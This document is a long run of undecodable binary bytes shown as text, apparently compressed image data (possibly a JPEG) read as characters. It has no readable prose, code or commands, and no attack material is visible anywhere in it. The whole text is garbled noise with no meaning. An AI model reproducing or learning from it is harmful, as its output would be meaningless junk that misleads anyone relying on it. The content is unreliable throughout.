��ଁR�؄]J9�͑��j$]N%��H�O�<��� 㔟 Kj��_�^TU�u�
@l���*X�]�O�?�'nJ7T�7O4�}�]8$�����[����:)�{"G@�艾�N���S��"�
���\�aR�E�k�Z�-"�nސ��¿��6<"�"���\avu7lVє P蹄���NE]YB�VS�D<����h8)I�<�a�]���~g ��cT��.ƨ)�)a�`�8�?��"�t�
�7
�5�ՐBr� U[�v�깕7>ˮ�2��e�� AI�e;�{.�.geP��r�� �c):�A-r���K�w?I���2�X�85��m�fE�� ��i��"6On�C)j�"�D'�66B��6�Q�r@�K��so��)��̬=W�K�@�N��WR*��!�O��<���P���ۙ�T�������9)˻�>��Eܹ�ey+��sr�����Ge�sD}ӿ�P���ɟ¹�w�ʪ��U8pB�[�9Nl�M�<ѡ]�<���՞J�F���k�9J�[��<�.юqꚟK�Z���[�l�HE�Z��iPO�|�c���T]�֓���i*�C�j��"�Rs�Z�kr������D���D�ʓy&9���$#��>�6�^�O�\��2wQs���2�I\���G�G�r�IS�<ٌ��M1����s����A�ȠE��)k�
ʭ!�M�\�֋��]9��c��<�)j4�ǫ��+'s�\«�v�ݪ�!��"Q�_�+���!��C��h��9w������6�-m�� e�! ��[TS��*���/�T(a1�����[��t�� "�����\����%�i��6��\�ۨ����u�Q��pHR���--~2����ۋM��Nb� ������1�*��<�b�Sp�r!<X�=�M(2˴�R��ho�̪�*���L��J��(q��K�Ӕ��o���#N����N��V�aޜB�'.̠�6Z��ԟ)>?U_�Ci�s+��B�WD��m1���h�=��Ln�_J6S�E?.�ޫ�TY��>�u�s;�gty� KOx��t�� �<�ᜃڴ���"B���SL~Sݰ����&��W��D8��3��#�V��Om�T�D�ʂZWDB+�7_�����`�(]U�����\9g�R�(V�*��997�o���wj�O�u
+h��\��X[�ڋ\gǯ��3�Tpt�m (D��
l�t�ҧLK�Nq�w�e��rM�D?�u�E��u7*�w� ���	�S�iA�&�;*x�F�@J�������8ʍ��@�eN��)����G)b��{�Uj%Q�U:�fǻ�vr��4���B9Xd.�ֲT�(��LRq��R���~!U��97�v�MmB�i?Rkۭ�ڄ'ú��*��ʣ��)�m�@Rr����ӬuuOv�(�.�~ˢ� ��P��>�>�� h��C�W̴��<z�Õ,U2ʍ��`*��� (�蠐w�V��~&� �.�W�ٹ��Uz&%2���C sZi���;t�l�"�"�'����X\�l���~�ؔ1��뵦��A�Χa�Uq/'�k���&a#��@YD�G	[�����{�Q�Q�)�EY0��n�R�0�t៲���� ��6P���������/u;dՐrӕ*��*�SJ��y}!,(���!NWZXew���O�U74U*��S�pNjc��)�r2�)�wy�(R��!k�E ��C�乨<F��l�����T�-�r��<i+I6D)ί�q��c����;iS�z�(RTu����쪺`�Mʆ��E��nV�E�e�tQ�����W�Gehs\����?l�ըdiGeN���d��J�ŵA�6A2���Uq������W���U@��k�E�'t�H
NP����FW�݂�L�IT�tZA)n�"�*�|7�������ͳF�-VZ]+�j �[�r�U�W�m*bIT>�kC{�\�YZm��[��ܡ�S�w��SaKࡤ 8� �?e�(�r\�麏�ˢ���:��?QGe?l���# T��a��2�+�%����n!�<6@4 ͕J����YV�������A
����J�5@�
;.�(�YC��:�AJ���`p�
�K�E��� 4w[˃SJ,t�Rl�E��
ma]A���$�0�j���
8���`�����T�҇^)��O�.���g�\׺�yl�715�J��d�-�{%�M�,m�EWf�)�M�;Ȼd�'�V�A�S*�.7Lx�Bײ4�M������sZ�̡�^&��!��W]6�C�P� �	!09�dH7O)�{"´�B���D� ���~� @�VRTp1��Y����=���4���hCO�+��WN��(�r(J�ASv�,$R��KƗu�Q�'+y70�N�%R�7�Ԝ�[���r���]���Uhc�p�U��t� �r��tE7���O?1L��L��	�%�d� �b{�r�I������DBuK�<�u�e.������ow��|	>�J���M9T�����}r�Tw�/�*D(Z|���e1�&���
�u�iV���w���]�Z�{�6��Mr
���S[���'��M�g�Ox�ö���=�&�{�)��k�.;r���{��&S�g�U��b��>��AH�"B9���$�j�|s����d�tB��iD�*[*B�!e)�Z��S+�w��:��`e*�'Ó^ӡWk�(<"ʟt�\.v�{Ϣ��R��i+K4j�Ⱥ�T��8%E1T�}^ʷ��ɕDO��D�?l�)�1	�i�J�U+�����p
j��Tx��B-����Qᾃ�i��^P�&SV��E����_0����Q�X��ۣ�Q Y~"�ql4 �`��Gߒcw\�P�-��+߄�`�����R�T��$��k�j��J���>��U�u]W���߃L��5�Ӣd��/q$�E�@���m�l���Z��#ټYQN.�B��j�:�m

lZ*ۚ�cĆ@갴���{�=�6Lb�p2�L�$�˶Nw̚� C7_�������|7t�oT�H�=�T�s+����as�	�ɧK��z�n��J!5�u*6N�1�FA����FBUԣ��w�u��"�c1�m-�Wþ�U?2�uC�QG���i��yY[+�T��>ٽ�A�)\�jٹ �^M9��h�j�ߗW�Qr���Tp� O���:���ي����)	���s��ʃ�P\�%�?L7A�� ٫�w������]�%
M۽�5�|���ӹN�a�Nvɍ�F�Z$��kS��Q�����d���gP�][8sA�)J�u���[��Xu_��S��rl�y J"l�9pFEG���<�Su�X�]fӢ���:n#�wа�:]�� �T��Ҵ�c�Q�N��9�m���d�;&�[�t�L]=�u���A�Ԁ���Oe���y,>F_�*��D��Y���]���e�C���G/
<���K)Qf� ��X�S�X��$�.��;quTi�{���\���̔րЇn��Q������Ju7_�ԤL���G̪רj<�Wg=UJ��r�!�胆��To$��2��p9ϐ�
��*2�1s���#���~b��&�� 	��֎T���e���r��'<��G�c���tr]�٨ǅ�d�)ե��I�SyeG�n9C0�r���*�D���.�wVʟ�0a���tvT��+�����6�r�ߖ����E[�6��5o�[�e������ ��J����	@���1�>A:!��)T��4 ���Rfl,�L�y��A��*Jq0���A�����T���4�*x �}	�2O�'��T�!F��3����eWgM�E�O<��IQ�pM�؄ָ�_��;uB��=�i]W�N�>V뻖�g��B6��.UZەu*�Lu*�e��:\x���V�t�� ��B����B�S���6��4 �T�>7���Q��p8��m���t����D�\Qy�ɴ�i��&J�'<٪����k�L��FI�O��Ӏ#�VPĒ����aZ�b1=�ȝ�h��N$��ۆ8����M
vOr�t�6M&Ȅ�N���������ct\uj8^���)|�j��m���U��;~��M)�H
`��լ�n���n֜tU����!�R��j;'n��ZE��nT|�SQ��� ��Q��[�Z,2���p�'�v��o�.�B��(!��vcw����x���!���Sz w�oH}׾V��T)�iܣ��ٰۚ�h��ʝ=���Pl���}���
�U�M�y6�k9���P�kn��:�|�t͵XZ����^��Y��(S�m��'W�WeNy��.wT���*t��<�>�痉3b��xu?�f��S�xx��XS��}7tU0u�I�e ��dZ��)�p����=�RIS�9��2���'�haW�n�ù�~H�y{�>b3  ��
�r�z]�6��贙��d`"�Q�	�u��t�Y��Ս���6�uV��1��o���T*2F���ZE�8YsGq� <9!	�Pl��
x��$���U*�� i��Ի��KA�dN����,�'��#��>#�}��Y:�G�ی��\.�PA����1w(�J�1���4�yW�	��N,����Gx��n;�.[q
��J,:O�2�P�c{���s�Ǆڴ�E�*{�'�0'����
s�/���1�[��n��:��q���S��Rpݪ�R���� �g2�'h<��%P��UW�m�'s�n�jt+��0���.y�a�o�oK��8�x�9o�)�m�vಐ�'H��R�i�����u?����T�sE>ɧ�줨��o!m�&��
�#��k��ɘ�-JN!?��ʴ�9�p�W!n���;��I��VT��~��>��l��V8��ʳ�E3U�a{��V�����
�.�t6V'�J�N�a���C�Lo}��]8%F_��C�MFsf������I=���|��_���^iR`��V�G����R��O��i9���S�dw�#�e���~�>r�Q١HH�[)����H!U�v%�%ζPr	�v��t�,58�V��.q�!���H�G+y�a�5��Rl��P�k�Ta���קX\&�_Q�=�H�I��<�UA�4���͂�Φ�o��>�eS��E��1��]
l2~�l���I��\eb�ϠW������)��F��1����t�Y�)�Ċ iv�O�V���v�UR\�T�jBOU[U��y���a���� Ƶ5�T�vz�Yjn��V>�t�=TpDZ/����<�h�]I�^r���x/�A?�~��,�ny�j��؆<��]�Bc�*�Ų�+�X�M|I-��/�c��Rm�;W��Ч٥46�ܴ SZ,���Gv8�7q
x�.��g*��]��D�PB�~��NL�������P�TRr�9[+��m����a���T2]��~#��eM�z�2�pt����Ƶ�o-��q��*���W_xT�P�;��u˸Pt��h��d��-rÃ%�ʅkXd�>i�*˳���9
��8�C��N��eW���6;� �"��n�)�����"V�-T]�]�P8$�_���B�a����H�M��g0��bX� �H	�0�~R�Ծ^��~#ݦ�_��C5�3u�c�*4: Z�*�)������ф*�^�wuR��܅�mK&���֎�T��Pp!	��J�c���U�`*���S[$���5�����p�|��������7(԰�9�;��]��<�Y�u�:��Za�Yb1�M��Ᶎ�֦��hܬ&�j��EZ������U��X*Mi�59R�;�u.�O4ڌ:���V/�)ԩ���᜝A��u��> 'a�is�%�!���v��Q�Ƶ�Á��2��+�A�	�\K��X��>�e(�����E��g�Zh����)b�T��Lv��U�XL�6N4i�o]U7�{V�i�5q*��}+�:n����β��v̀.��2��d�n�w��V���H�eJ��4&��pQ�,)U_�:�tFL��S,#;�")��
�8�A�W�`�H���KG�(�{`�b�*�\EJO������tڭ��?m�I����f��;�T�j"=ULE"r�ڟL,?a�{�B�@�]��<�H����ɩ�t�T)����Zi��\�5�t5ܲ��儢gL���hF �ATj?SĦS�Z���a��f�ܧ�l�aS��^ݣA��XZ�%�Ո������5��ys�aO5"%FG�qӤ�Opa;@�f���J�� �U�sb;=���f��Q���
�3S(QqoR���n���a[W�$�0CBJ,'�+Ea����n�Y��3	}ݘϽ�e���Y������U��LĂ�����-�_��(S��2T�Q�p�l��T�M2�hӲ��$Iݛ�փ&eZ���tX����ԩ}o�w��M�� �=h�RR��U;0�\���æ t��W�Wഩ��Xp߆8H�rn7���'����A� � � �fC�!�A� ����+���Q��ʺc�5H8H-T����hN�B�H��TX�� @ �,e5��~����-E�� �Dމ�{ �J ��e�P���~+pwT �l�ψU���� (     !1AQ aq��0��������  ?� �w� ��� �{�� Ì� �{� ���.� �s� ���??��� �s� ����[� ��+� �O�%+� ԑ� �O�5o� ҝ�k� ������ ��?� �����П�B��� �_��� ����� �� ?�U� �/� ?�D��,?�/�a�� F?�K�Б_�i��=��3���� ��f����$7�����oCg��l��|=���$?쓳�� '��	��{?��&g�x�h��R��_�_��_�i� ���� v� �ק� K��_�� ��2��������ۿ� ��7� m�a"�/���g���X�.� 迩�R� ��� �q� ��������� �����	� �?��z� ���y� �?���G� �� ���o�����/�� ���)���� !� � �� ��e�� ��^������ ���������� E=���}� B@� ����kp�Y� Z����?մ��� �����T/�����[]��~��c��V�tK���KO���6�ϼ/:[�7�� f1����Μ�m�f��Kl��:$���Z~��|��b�6���7���!0�Ă.3،&C����K��ĳ,˲�/e�߬�D�w%���݋�`�����l��泱gEm��vz�K7=��~�B��Lܟ!���b�8�dL��GnA���MC�Í���--��N�Wr̙�k���K���k+?�$�|dxDc��̡l�v_�qݜ~pTt~�Ngwo��ݗ���+������#	D���2��z@vb��s��|��g�3K<l�w��6l�Fq�PDF�-O���2賫�����Ne�ϼOL�81����P�w�Ge�����7am�ɝ[2���ϟ�x�1�6�%2� �aGL�o[��0��� at~=�:v�u�mί�3���B�،�J/͈a0�^��ݣ�e�F]l��i+*��.���O+=&\�L��m�h̓J�{d�A>O^��-��&GX���Pm�$&�JbYpԺ�I���gS,��e�m��^��%�����7��{]&l���Da�o����h���p�� >�m��n��ae˻��f졳��<�f���0��ɓ��Y���od9*�j�=��"]�4�!�e��w�7^_�Ճn6��hWdᲶ[���9Xz�e��pl���q���s��?��m<�\�����O��؞�D�VDݕ2@fk�v|�{�`���!zG/��łI ��,�����,<v��f�e�33<|�H���i��qc�����n�/E�'&�o[(�m�P�,V����KfxY䷖����?���ma���%��=��0�a�����M�'qc#��}�$�]V�|�G�6:�X���fِ�N&Ax�V�[���o��ʪ�Oqw�Nm�5w��@D���{atl���y�.���+�F� �`���� ;n[me��g��WP������ol��w�T%	ro�b_B��o�����u�Kt\�4�d�۝�	I�?6����ﶯg����qݛ/M�a����,�fN����f�Z}��?!��� ���㧀b���t���tyc"��
˫.��j�B-=���݅�Z�fw=<>˒�⭶�,���p^�K\aX�� o\=Ob�$K�B����蒨�#_���-�~R4�ڬ��n�`�/��v7!�4���dX(�/��Ӽ��3}��ߖ�}��3̟5��2('o�=���e�Ņ,���/�Z}�d�P�@m�(�ohm�R�����e�[xff�nH�Ɠ� �l;m��<���wv�~�d��1oXMl�_#䈡l�g����ms�ɴ�m��2e<gpsWm)��ń�н{�cܣ��xfYw2F� q�W��7�@ᷟY�x��z�'�yƓ��`ِ	��v1�	�pL��om����oV�-�I���[��.��hy��� ?���E�çWH�=�KZ̢���7h��wdӨ
�c�#r��l#�Vѐ(Țe����m�6KF^I���7���x7%-���Ů.OI8X�@-�Ѻac���^�.�����
�z�&��ؐ�<�N�+�kk,����[8'whQ�m�,Cxz�a�F6���?����s�&H�
A� L�>GW�cD�N�an�u'1��{�W��M����1>�8�����[�/A�r�IN��Ā=��a��`ba�m"<x,��E��׍KI4p,�i�J�<+�ʷ��+�ط�87d�-� 6�'#�ns<<6}���-ؗل('���5�&����ݐ=,-�麚y6�R�����$��o`�ړ�l�$�\932��wy$�z��Ov�/���V(~*����}��r/m��~����Զ2Ų�D��m������+�nY�p,�,��`l����-�Yv�c`X���?�����? �{j��E��/k���_&��9��0�힟oI�	���W^��@h7���`uw��c��;c��xX��ٙ�J��a� �"+]G�ºl!�2�[#���?/d2��X|��`�s!�X(8K�b��7��De�����,<9�id�Rl,6Σ�lY �h�aF����G�wA�!�<�N7c�qo��6�@�R�ӆ�nd��}��Y*
�W�m�;`�����Lb�d{�����^���e&ffxtOV5��Dg���!��@��-���$X&�}mo����~|�Y�2/Vݙ=�m���6�ٰ�¶1<<�o_�L���ۃ�IY��'�o�<��x��\P�Q$3�Y�ϛ4�NL�X=�Ah~A���F�l�d����cYܯ��, � �$avK#?����� �>��$_xV�k��
_lGN�����8�e��݁��d�|:xnOB��Ci���[gr�C�X@�$�Ōp=��Y��1D"�#R y}�+�$޲F쮬�,�1�k}���+�8E�찦.����].�O�}�{�]s�	,Xr���6Hs��Z�����!��G���h���#�ji�z�ٵ�%��� ?-�mQ�2ė��3�N���z�d8C���:�NBy�!O����|��!!��/���/W���x?lm���%���`�g>N���& ��}@6�,Z2_4����϶̞� ��`Kd,��[Yd��e��+�װ�����0�\^�m l���^�Iѩz~�ͺ�em�߶g�m�nc��-31�����X�M��m��n~�op���� ��,n�n��h�0���ݿ��x �7�?͝�k��.��O��˧��K�8ޙ|�#�_lc��$���[�4:VsB��S�0ݞ[� ���Ɵ���x����xxg����Koa	@� R>�������q�k��\Rrrp8��U�v'l�?#4��&���/�5�����1��4�	�è�О��KJ��{ �	~0�	X�����ü,W��s3f7��i{���w���Ү���h��KN�.X�K����̅mC�L�P�מΠt��&� C�#@@�xȵ�Vm86�7��T7pz�/og��| �&@46�k�e5n���t#���Xgԭlr2;��֟������n�yoR�;[��-��u7Y�9���&�G�G
��zw-��-��w�=����t.�Id�,���_��9���E7�lYd.^�;���:���v�<jt�����Inv]9�_�g�rܖ_���<<>�p���\'K]d�}�2�;o'C䁯чy��emoݝ^2�3;.�N����c�z����{��m�_�"E����p�e|�L�o����gݚމפ��a��Y�2+�$oD�������u���p?���~G#��n�-��=B�����|I�V�n�grz5>l ���l,����Na�O���}�s�[��|���X
��ٌۯ��� *� y�^��n��=�B�0�8a&��8?�e���,�
������x�Ge�Q\�VāO�����[W�wv d"��[^n��"�]�۲	�.(��3A�G�ݲ�L���ɞa����^Lp�܍N�Ԥx��oTC�{�q�>s����7']��tۃ\�[ 54~G�?l�� �D,n���k͍ɡ�"`K2��X��>��_ܰ���!�k���5� 2@5�ww�DS�$���@=��+;~[��F��%ʤIT�K���^�;�YP�pE��iaz�����������f˲q8=��b��[�<���Ya}��6��~�9�� �:cBQ��3���Opd��G�'=��������y�͝���Y�����2�&,;�sOG��@5��V��'��nĎ�@ Z�~���(x�<�����pK{� �ɬ:�K`���5�ffP{��ݱ���a#�O��^'���w}g��E��ɏ.��w�m��Ӆ�6�xd$����Sm�����M�O�yy&|�#��Mgu$=M-��5��Gl��|�KO���.�80�����Y��{v4v6G��v �B7��Sc��7����_��|��YD�P����a�l��E�l�n�������t��f�=�K�0V��:[:�kd��"�c{��b�D�n� ���Y<z�P�BF��3�ާ{����O���Y����:�	�ر:��f�r =�p�aS��Z�>èc��h�a���~���x����� �y�_x$G�8ή�����~�P�׀	8�����5���eK����&gJʸY7WP��j4����Q0�Pǜ�?��g����~�L-���'�O�y3+kv�D�����`y.�=�v��y}����Z"����{���$����h�ǥ���	
�!3��3,�rm����A^Z����N ���,�k�T���)�� i? �ڈ��`�_-���)e��n�j�"�-~]��>�x��)Ǎ�x���Gc�ov�Ń��O�c��Dd��3ב��Bg��9�A�&�m�_3l���¿ ����L �6���!"گ��g�u{����#��<��B�º��'E�{�!a����-?-~3?"2 �X��;K�
\A���ᨚ�B�{w�Xal������ˤ�"o�J�:�X�Yv��O�H2ܖ�XY����˩���;"��"8�n�5�����{,����������0�ax>#M�?-��F�ߌ��G�~�n�>������A��0��L�X��7���hH�8��̒?�K�~(/}��Za�0���L��z�t�%��tv��*���hK���v�˲���x�}�x0�k���%�m�p�g���m�paa�d���8ݓv�|l�Ј��Lr3���f0�-�$��>�ş�[=W?n�R�6J}�{�PrDN6� F_��ܹvdp �:�O%������2B��!���b0E &���,q�,��}�[v����g����9�iu�q��?���]���O�d�:���Bˤ��F`�c�ߋ����,� � T�9�	�Sv�z��v^.��}��?�_p|d�w�͸� �	���G���;���<����A-n�o�x��7e�X��ߩF}�Rf���d�}�[�#�� 	ƈ_�_��)C������Lݛa�X� �-�	,�!�6ˋH��:����9.0v�CZ,c� ��|�#��1����1 |��� ��l�X�?2[џ��q�m���� �����~���Mu!�BJc��/�p���FC}P3`�f����ٮI�{<;������}>�p������8�%��Y��3�m�'�����K���l�4�d=���g��� $� .�d�؂�r�Fp�l�^�&���d���@@ [b?�{�@��X��7n�#�06ѓ{-I(Z��2^�Ӎ�q�K`����m �}暕��C~�[�l���g�"%��A�y���OR岶�bͽ�	��u�r]�YK�\d�w�G�cw8Z��8n,�ۯ�iߋ�Mǎ{u�^�����v�2!���@_���&�1��Os� ��&����1A�z�2fy �����OiM���麻�n�=�?t@op/�UϲW�G�;��d����]�b�gy��D�:�G�1H��-R� �/&��.}�vm��s�yR^�yd]�]%2P�Y�ǳ�&�ik���|�� ~�t��u��i-�S��5���� ���>�η��=�#�����d����v���.��gV��c���x��5���_�� ^%�� �c��q��+؅�&��z��*[[l�;a1B����t$�F` �3xm�l8/��>ڭ��ާ��l��xfe��f��Ka2���4��Øϋ�KL��l|4�΢�����w%�E�Sǂ��t��e�u�P#�o����	L��t^%����;w-���L��� \s���6U&p_s�չ�q��G�،���t��O�&u�� �H��
�u$��A<��,���aDDk����lϬ�)g��������p�|���,	?K?[CE�t�tX�m�����ļ	�c���x�]f���-w�ۧW�ض����.W�;7�^���.�h���-�6#��r8Y^��ߤOv�]�K|��x
GM�	�a����Gs�Ț��~u$��:I������?����p4�Ԡ��"�� r�ɋ�V�h"1hé�9��S�bnߛ1�����B�������������`e��w������l۽E�_R<O��ld���a���!D�C�m��ɇ�Y��d�~G";���X��C���!~�H���|(<$�솪��;~�l�z��N��-�,x�ZU�z��3 KE�"��Y�R��|�����B22�]��x˶Z��u���  �R�7��fޚ�n��32%n��h�̈́��@��0�E���]�״?U�r�w-��q�-��dB|�i�(������#z�Z�9��&�����lKY�ط�m�2����=����;o���!>A5%<�9��_A�?x�c��7���Bk�JGE�\g �LG����/%��W��f�^����� lM'-��vp��u�`���p���I~q���XJw-x<��^��i�ǌh4�.��A	،R���������6� .���C�ٞ n�3���N[�H?���I��vO��5�Гt�$�C�K��g^�y#��Y�����1��&����`,��0k��l�� ��YN��b�A�Hf�����3�1I�i!`p� \iv�#y�˼t��j���/Rʃ��	��'f�%�M�#��;d�:�`H�/o�m�O�D)e�v�8X�8cwI�r�����=�$3/C�D͐��=�	�&��ө��W'W�O��O���H�����mx���#ӆYƇ���õ��f6�^��x:% l��wM�dY�Ŵ@�c����9�0x��[ʚ�6O��yN���â�ݛ�c���1��d�����2UJ�����87��qj�rR����y�i���dE���|�F����[ܐ�p٩���J�rI۟�H�7�vts��ݶ���B�a�d�Y�ob"��\����7x(�ś ke���kk,�Yĥ�]|
8�l���3!~e,��~'���*�����I�Y ��)*z�	v+"�V���}T��[S�t��Y$o"(,_�?����P,�	��OV�ٛ��i/��$����%���,��t2w͆�ӡLtHǩ�>��GF�=��uc�.��z��6}z%������lw���:�͵���83�?��%���w�����|:�c���1臱�	Wձ�{���#���N�N�v-<;�L4+��Sc[B�o�[v��{o��_�� �{���7GR�%ȓ��&k� ӹ��S�n�[b6���m�Y�u>M�`Ƙ�K@�Y�*/F�7E$������1� +��n�����'�0����q�{,��1������erݵͲάE�ș�RK�#���)��K�}�i�������h�6������ڣ�c�[tg�,�]�m���z;�!U����|�0e�gl,ܛl�����y>=IA�����w��Vȗ���XJI��.ʧ����2/o?�����t���3����Q	oc����r�V�(gz->{-�q�	�9v�e��e,�ct���iI����Z.���,�����a��R�1.��%���(���8D�1�"���w��q�.�,��;����	�� �P��o0��Cq�!p?�t��b��N0��'�wdZ>��m~�b�!�>D�_�w�e|�&72�l��)x�7�K������.)x��<�e�o]K47�]�`���a�-m�?�a�>�ae��Pɭ8�=68��6d�+n}2���b��c�8�py<.>˖�o=���ؽ�B�N��m=y)ii�mC�m鳁� @����#Ͽՠg��t0��x6�g����m���F��'2l�	���)�-��)b� ��H,�0���'/�Ym��
�ǚ� �E�>I5���OP!ӏ��[m�; �r0g�~^�>�Ne��@�KA�݊C�`}��n�|Ĝ��Wom�ۤG#�d�r�%�îJ�,�%pؑ�q�ǆ���-2�D?��C���q�����v�ݺB��,8Y�->�ޮ�|�^/R�<'u,A�GM�l����%��!v�� ��fv�K�T���C�b��=��۶�m��n���:��M�n|6 �x�:��vO�����Cr/_{���b0��	'W�1`���?��cZ����=#O��s�y-H~����a�q��[�clbTa�� a}�`�b�S�է(��p����I%�@�xG�?�R�,��_���f�$� ��B�`.v�y?Ń*�m�%��ILiP����[ҚC��-�y��͏9�f)��[&�S�-�S���s�lzd�]ŷP��D��h�_�J	�}������I�������WFxK�#!��Q�t=������Hu� DfR˹e�Y� .[8���z��Iܜ3'�nK<p��p���z�L<���[Ԯ�ʦꟍ�D���>^Ip�]���2M,��g��ˣ>Fo�bZ�n����v';��"�=������o��B�a�>E<#�,�]	'.� mcr�@t��ؔ��oS;�1'߰�Y�'�������<'��WG�vO�t�N/���7q�u�K3�[؞������ ^��� ��<; #�7[E�ܝ0k�;�ۆY&Gc���6�u�����},�6��V���ږ8k�����x����][Y�\����bz��P@�|��K�c5�-%���/�1p"�8q�9-�.��)��$�n�]�hݱ�����w������2ɕ�ݻ�m�M�c�t�\;z��_�Ŝ�M�}A�v�esc�F��,�m���U�-�a��'R�{�I�̄��݃W<�)5�l�U_�n�;����On�d�1�,�{i����XB��#.�pKx,C�6NU��=JR�icc��	���3���oR� 囶�g���>��1�j�as��`.��#�Jó p��\�|G��	��<��K~��e]�d꺻��lQ�{b��,�Yײ�����%��e��?�$��:�oj�9ll����><��,��RR���}�uJ��<g��D܋}�&��;1���S�B'l7�E�؇'M�}��&Ƕ0��)� M'��i�Cl1�~�oV��{姤>^sa�&:�g�/w�H�i�ϼnц;�{c��g�1�ݽ�S��yn[}�X��,�>F1%\�vU,t&sޓ��C��޼����:Q�|&�5�Zu0�=���@��vPA����j<���?��y<-�
R���I�M��t�s#��B�ɼY�-��.[� I��D�Aww,���:I'�,P����0[��gˣaO��n��?�v�N�C��EX�=,m�O��U���k:�ˆ]��Y�d��MĐb]�L�����ǐ2�8�ُ��BN����1{B#����n]��
M��!Ň�D�.���P�p�o��� 8�$��T:�G��_g��'���͆ݭz����Ѝ��u?��� I�=�g�H���v/�!:�|w�놆�ɮξ�a�׫jb���"�Z�lC��[-���s7�g�dq�q��m�B˂�D0|m������H ��닮���������%�K%��y���qb���&v��-_,�/�ak��x�x��{�2m�=� ��>]� ȉ�Z��$�I'�ׂf��$y�(I�b��@tKw�$�=˸�jwc0���|I��6��>�bY��Rf��Y��.C����~���Ǳ>J:�j�g��Y�O�@�߹ޱ;c[���ǒUb�jt�j���(c�M�;[��.���cn3�d��}��޲Vߗ��%dez-�YF	v�v:���Y�����9�yԀ�X�0��?���)��o��v� s-:��q��]�촀_�U�>Z���p��������ܶ��2p�60��Tׅ����=w O��d�����{�I�s��ߌ`�6b;cMXDX	����ټ�z���K�(¬��#.��bx�KIe����=��g6��.�7�2�٢'B��&>�L�� Q6̾s�,�}��z'��:�q�X�p6�������i��`�űg����їN�X���,�ˈ���K��J��Ċ7�GI	��e�M]�f&�1�؄,L�A�:w�Gu�qۍ@l�-��:/e_�N�3�<g{f �`�:a��w����nO���Bh�]�`B�	j��۴�Ɏ�d ���� �|��a���~[|3�n���6/�Wr۽�m�~[�x�u�B���+L�`^��KX�K���lw�?����v�tX�S]���7�f�	��a;i����������`"��COe����0��D{hٮF[������^�����pa����{8�*�H���^�E��x=�����>��3���#�A�l1&)?P�{~�1k����xC�Lb?.�p=8�v_^��"!�aؖN��2�>ǻ��ɟ��?� ��va5A� ��R}2h]�S��~f����	��pb�]��=��No�$�)5�RvA�m���8�u���v�r��$~w0Ʈ	�B6zu�l�K�gD����.�����x8l�M� ��6����a����C������T���^ZtG5f ��X�Vy�8�ے2��,S-�\,P����͝��!����/��D�{t��@���i���?�(�F�}�,t� @m�F��<��:��b�8�z{�z��x���fc��}�S{$g>̶hn��L��ϲ<&���q��<���ǁ�*oK`��h�3������#M�]%�w��!��a�F{8؜��S����s,[>G���g���P�AW�·�>��3�G����~�� )����鶀gs=��_��:׷������b�:��7q�� H��q�%�а�0���V��� {���ce������?`xe�o�݀	."�n�ϑ�NO�L�񝉋Ƀ�r|���=���m�0mމ�OK>��al��z���|%��mm�cm���\7��8m�m����g����xo"�^���RX�Ic���f�n;|�#�3��ai���������� p?�dO� mM�ho��/��� �R'H�o�wxu1��
fˮ���n���{w���bCg'��$�o���d �VQ�:����hcuD�U�u�;�D�Fzlwϲ��;<<?�Xj��YgVl���'n�������UO�mD|v���^Nr&j�����fo�t]�`σ�װ�[����� g4�?[���6%3��V��a��t�i���_��������|�Q;� ���v{��5����1����ߗH�Ǖ�%Ӹ�1��yæ��f���1������ٮ�~�z�ȶ�L�#3o�郾
x��lC7]���Ƃ��L�˰��B��p.̶'���-K4��l��a>� ���X�X��t�O���LΦTc���!�w"��ȅd`�|�ŹS+���c����@x|�M:�ӧ�M�<t�<e��g٣���c���Dy`�<��@nν�ߖz����D�/��!]��� s�����<%�w�{�'cA�P=�e �{���O'��A�q�M���3K����b��º��|>���7Y���g��'$��-ϑfw���f��#�����ؙ@du���� PC�� 2Aܒ^�o�������x�}��{������j��"�����?���6�?�5�'?���H>����f|��HtD���n�������b�g�g��GM�� ���;X>at�:��m.�p� �� �-c�����t����w^ϣ�mOˠ?O>	����k�~Xc���"����'w��G�u��I���}�}Y�-Øį�F�Z$:���H4�s�����b4�}�3z�=�s	�p�{zqLI�" �=������(�7,2��u����bB�.<	:�i-�񽳳{��-z��&������a��1�>a<��\�I� u����p��y��KIw�Q��d`�C�+�'Z+�}�H�"q�P=��{/��/Y���O�	:��탫�ܐ3��z'��������n��oϣxc�ݝf��2��]&�X�ga�?���B�����N*'�e����C'���%n�o`��`��9;�Z�:�ݖ���	�]��{g�ϑ��h��g"�� +i?P[Ԕ��0���lO2�dļ�!vrl��3e��X��u������?�#�#Rw��E�{\��i'�x|�~^p�,�<w=��/#W�c����8C���u?�s/Q�m�����;7�-w�~���~�#wN���p���|��K�����Z^�FonV`l�L�
(��3�U��n����{{���u�;��Q�{�ߤ�BXOm���FO��Ʌ���䐲���K?WylM��Qim��t�a��;|���L�[3k�ox��N;�ē�5��ǜp�DM������[�bԝ^��,�p3&#e���N3�ೇ�G���.�g�q�,��w �;?v~��ξ9��}<��غ|����=4��n����ς�~�&{g��,�b��᳣�B��o}dY=[��e�C����z����L�q����p,��t˴t`���b]GVn�9(��'r��*�c�|@�CM����%�[�� �>�c5,:L��V��K���u>$�|�_�Ko��%C�O����"Bē��$��	�Ȏ�>Cv$w6���g����O;�9��'W��]�ݡ��D��~˒4]���m�Hñ��_����q�����)�`tcuw���k��������w�H&KM��jV3��p�y;���4GR��Ka"z��:}m��:$�MY˩w��|�:��Y�^Y?��S��#G_�HNw2��Lďem�>p��ǎ/���@��Lu;����n�ś��#9�2�ëJ�Yz��|�i�wF:,GP�g}I$���#��5��O�x%�/.�ݯ��gk��}[�����	��7�h�>�|��m������ٿ�Y�u�����cnaёZ&G�X��Q��]�{;f#�d���6؈8����4c߄�we�� ��k�����s���L|P��rȝLǫGBX���}	�J�~l|B%��B@P�n�T�*�,^��Km�m�xN��.����e�͎�sr��GH5u����f'��am�����i	0#�`_���,�-؄�|�9�����Y��c<�n��Clw�x"��7�C�]J�H��}�C����[D��_�~�:�������۱��� ��<=m/g�3�߅�]���pr|���H/GS���g���/l/w�켝Z��ձ���vF�����	3�U�Ph���I{�!om؏jH�� �v;rݾ�tfŇu6c媇PoI)�\�&�m��[���{iLn�}���d�{$�n_:@���.�Z_�M�ibpI�]���`�Lç�/�G`-5����2/`����,k�a� ��6���ǩ���<�\��<�Of���f�|-���Y�����^�X1z���%�0xZ�:�BZ��7y {!M��˃7�ӽ��X`}��4�b�0�E�<	U�{����7F�to��#��L��i����/˲
